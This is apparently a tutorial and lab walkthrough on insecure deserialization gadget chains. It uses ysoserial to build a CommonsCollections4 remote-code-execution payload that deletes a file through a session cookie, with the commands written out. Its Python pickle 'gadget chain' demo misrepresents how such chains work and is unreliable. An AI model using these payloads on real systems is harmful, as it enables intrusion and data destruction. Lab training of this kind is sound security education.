Understanding the Concept
the concept of gadget chains plays a pivotal role in understanding and mitigating the risks associated with insecure deserialization vulnerabilities. To delve into this topic comprehensively, let’s break down the key components and implications of gadget chains.
- Understanding Insecure Deserialization: Deserialization is the process of converting data that has been serialized (i.e., converted into a format for storage or transmission) back into its original form. Insecure deserialization refers to a vulnerability where an attacker can manipulate the deserialization process to execute unauthorized code or access sensitive data.
- Gadgets as Building Blocks: A “gadget” refers to a small piece of code within an application that, on its own, may not pose a security risk. However, when chained together with other gadgets, they can be leveraged by an attacker to achieve malicious goals. These gadgets typically consist of methods or functions that perform specific actions within the application.
Suppose we have two gadgets within our application:
- Gadget 1:
User.authenticate(username, password)– This method authenticates a user based on their username and password. - Gadget 2:
FileManager.deleteFile(path)– This method deletes a file from the server’s file system.
Individually, these gadgets serve legitimate purposes within the application. However, when combined maliciously, they can lead to unauthorized actions.
# Gadget 1: User authentication
class User:
@staticmethod
def authenticate(username, password):
# Authentication logic
if username == "admin" and password == "password":
return True
else:
return False
# Gadget 2: File deletion
class FileManager:
@staticmethod
def deleteFile(path):
# File deletion logic
if path.startswith("/var/www/uploads/") and path.endswith(".txt"):
# Delete the file
return f"File {path} deleted successfully."
else:
return "Invalid file path."
- Chaining Gadgets: The essence of a gadget chain lies in the sequential execution of multiple gadgets to orchestrate a series of actions leading to a desired outcome. Each gadget in the chain serves as a building block, with its output serving as input for the subsequent gadget. By carefully constructing the chain, attackers can manipulate the flow of execution within the application to their advantage.
let’s demonstrate how an attacker can chain these gadgets together to achieve a malicious outcome. Suppose the attacker can control the input passed during deserialization.
import pickle # Python's serialization library
# Serialized data provided by the attacker
serialized_data = b"\\x80\\x03}q\\x00(X\\x08\\x00\\x00\\x00usernameq\\x01X\\x05\\x00\\x00\\x00adminq\\x02X\\x08\\x00\\x00\\x00passwordq\\x03X\\x08\\x00\\x00\\x00passwordq\\x04u."
# Deserialize the data
data = pickle.loads(serialized_data)
# Extract username and password from the deserialized data
username = data['username']
password = data['password']
# Call Gadget 1: User authentication
if User.authenticate(username, password):
# If authentication succeeds, call Gadget 2: File deletion
result = FileManager.deleteFile("/var/www/uploads/sensitive_file.txt")
print(result)
else:
print("Authentication failed.")
In this example, the attacker crafts serialized data containing a dictionary with a username and password. Upon deserialization, the username and password are extracted and used to authenticate against Gadget 1. If the authentication is successful, Gadget 2 is invoked to delete a sensitive file from the server’s file system.
Response Example: If the attacker’s input successfully authenticates as the admin user, the response would be:
File /var/www/uploads/sensitive_file.txt deleted successfully.
- The Role of Input: While gadgets themselves may not directly interact with user input, they often rely on data provided by the attacker to trigger specific behaviors or exploit vulnerabilities. The attacker’s control over input data allows them to steer the execution flow towards achieving their malicious objectives.
- Magic Methods and Kick-off Gadgets: In many cases, the initiation of a gadget chain occurs through the invocation of a special method or function during the deserialization process. This method, often referred to as a “magic method” or a “kick-off gadget,” serves as the entry point for the gadget chain. By manipulating the data passed into this method, attackers can kickstart the execution of the chain.
- Complexity and Severity: The complexity of gadget chains can vary significantly, ranging from simple one or two-step chains to highly elaborate sequences involving multiple gadgets and intricate interactions. High-severity attacks often require sophisticated gadget chains that exploit specific vulnerabilities within the application to maximize the impact.
- Exploitation and Mitigation: Constructing and deploying gadget chains represent a key aspect of exploiting insecure deserialization vulnerabilities. From an attacker’s perspective, understanding the underlying mechanisms of deserialization and identifying potential gadgets is crucial for crafting effective chains. Conversely, from a defender’s standpoint, mitigating the risk of insecure deserialization involves implementing robust input validation, adopting secure deserialization practices, and regularly updating and patching vulnerable components.
Identifying and exploiting insecure deserialization vulnerabilities can be a challenging task, especially without access to the source code of the target application. However, there are tools and techniques available that can streamline this process, one of which involves working with pre-built gadget chains. Let’s delve into this approach in more detail:
- Manual Gadget Chain Identification Challenges: Manually identifying gadget chains within an application can be difficult, particularly without access to the source code. Gadget chains are sequences of methods or functions that, when chained together, can lead to the execution of malicious actions. However, pinpointing these chains often requires a deep understanding of the application’s codebase and its dependencies.
- Tools for Pre-built Gadget Chains: Fortunately, there are tools available that provide pre-discovered gadget chains, which have been successfully exploited in other contexts. These tools offer a range of gadget chains for various libraries commonly used in applications. By leveraging these pre-built chains, attackers can potentially exploit insecure deserialization vulnerabilities with minimal effort.
- Example: ysoserial for Java Deserialization: One such tool for Java deserialization vulnerabilities is “ysoserial.” This tool allows attackers to select a gadget chain corresponding to a particular library that they suspect the target application may be using. They can then specify a command to execute, and ysoserial will generate a serialized object tailored to exploit the selected chain.
- Usage of ysoserial: To use ysoserial, attackers typically follow these steps:
- Choose a gadget chain from ysoserial’s available options.
- Specify the desired command to execute upon successful exploitation.
- Generate a serialized payload using ysoserial, tailored to the selected gadget chain and command.
- Submit the serialized payload to the target application, typically via input mechanisms such as HTTP requests.
Let’s incorporate the example code provided for using ysoserial in Java:
java -jar ysoserial-all.jar \\\\
--add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.trax=ALL-UNNAMED \\\\
--add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.runtime=ALL-UNNAMED \\\\
--add-opens=java.base/java.net=ALL-UNNAMED \\\\
--add-opens=java.base/java.util=ALL-UNNAMED \\\\
[payload] '[command]'
In this command:
java -jar ysoserial-all.jar: Executes the ysoserial tool, specifying the JAR file containing all available gadget chains.-add-opens: Sets a series of command-line arguments for Java to run ysoserial properly. These arguments ensure that the necessary permissions are granted for accessing specific packages and classes, which may be restricted in newer Java versions due to security enhancements.[payload]: Specifies the payload, i.e., the gadget chain to use. This could be one of the available options provided by ysoserial.'[command]': Defines the command to execute upon successful exploitation. This command will be executed within the context of the target application.
For example, if an attacker wants to exploit a vulnerability using the Apache Commons Collections gadget chain to execute the command ls -la, the command would look something like this:
java -jar ysoserial-all.jar \\\\
--add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.trax=ALL-UNNAMED \\\\
--add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.runtime=ALL-UNNAMED \\\\
--add-opens=java.base/java.net=ALL-UNNAMED \\\\
--add-opens=java.base/java.util=ALL-UNNAMED \\\\
CommonsCollections1 'ls -la'
This command would generate a serialized payload using the Apache Commons Collections gadget chain, which, when deserialized by the target application, would execute the ls -la command.
- Trial and Error: While working with pre-built gadget chains can significantly reduce the manual effort required to exploit insecure deserialization vulnerabilities, it still involves a degree of trial and error. Attackers may need to experiment with different gadget chains and commands to find the most effective combination for their specific target.
- Java Version Considerations: It’s worth noting that in Java versions 16 and above, additional command-line arguments may be required to run ysoserial effectively due to security enhancements. These arguments ensure that the necessary permissions are granted for ysoserial to execute properly.
In essence, leveraging pre-built gadget chains through tools like ysoserial offers attackers a more efficient and potentially effective approach to exploiting insecure deserialization vulnerabilities. However, defenders should remain vigilant and implement robust security measures to detect and mitigate such attacks.
Lab Objective

This lab uses a serialization-based session mechanism and loads the Apache Commons Collections library. Although you don’t have source code access, you can still exploit this lab using pre-built gadget chains.
To solve the lab, use a third-party tool to generate a malicious serialized object containing a remote code execution payload. Then, pass this object into the website to delete the morale.txt file from Carlos’s home directory.
You can log in to your own account using the following credentials: wiener:peter
Solution
- Log in to your own account and observe that the session cookie contains a serialized Java object. Send a request containing your session cookie to Burp Repeater.

- Download the “ysoserial” tool Here and execute the following command. This generates a Base64-encoded serialized object containing your payload:

- In Java versions 16 and above:
java -jar ysoserial-all.jar \\
--add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.trax=ALL-UNNAMED \\
--add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.runtime=ALL-UNNAMED \\
--add-opens=java.base/java.net=ALL-UNNAMED \\
--add-opens=java.base/java.util=ALL-UNNAMED \\
CommonsCollections4 'rm /home/carlos/morale.txt' | base64 -w 0
- In Java versions 15 and below:
java -jar ysoserial-all.jar CommonsCollections4 'rm /home/carlos/morale.txt' | base64 -w 0
- In Burp Repeater, replace your session cookie with the malicious one you just created. Select the entire cookie and then URL-encode it.


- Send the request to solve the lab.